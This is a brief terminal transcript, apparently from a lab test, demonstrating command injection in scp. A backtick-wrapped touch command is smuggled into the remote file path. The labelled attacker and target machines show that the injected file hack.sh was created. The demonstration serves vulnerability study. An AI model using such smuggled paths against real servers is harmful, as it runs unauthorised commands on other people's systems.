 ~/Documents/tools/testdata master*
❯ scp ./111.txt test@172.16.24.151:'`touch /home/test/test/hack.sh`/home/test/test/112'
test@172.16.24.151's password:
111.txt 100% 7 14.5KB/s 00:00 攻击机
~/Documents/tools/testdata master*
test@kali:~/test$ ls
112 hack.sh
test@kali:~/test$ cat 112
scp_cvetest@kali:~/test$ 靶机
test@kali:~/test$ cat hack.sh
test@kali:~/test$